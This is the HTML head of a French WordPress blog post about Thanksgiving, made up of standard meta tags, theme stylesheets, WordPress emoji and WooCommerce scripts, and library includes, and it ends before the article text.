

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html
body_size: 25102
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>Le Jour de la Dinde (Thanksgiving) &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_Header_AutomneB.jpg?fit=960%2C640&#038;ssl=1"/><meta property="og:title" content="Le Jour de la Dinde (Thanksgiving)"/><meta property="og:url" content="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html"/><meta property="og:description" content=""/><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Le Jour de la Dinde (Thanksgiving) Flux des commentaires" href="https://christelleisflabbergasting.com/2009/10/le-jour-de-la-dinde-thanksgiving.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/jquery.blast.min.js" id="blast-js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jsSocials/1.5.0/jssocials.min.js" id="jssocials-js-js"></script>
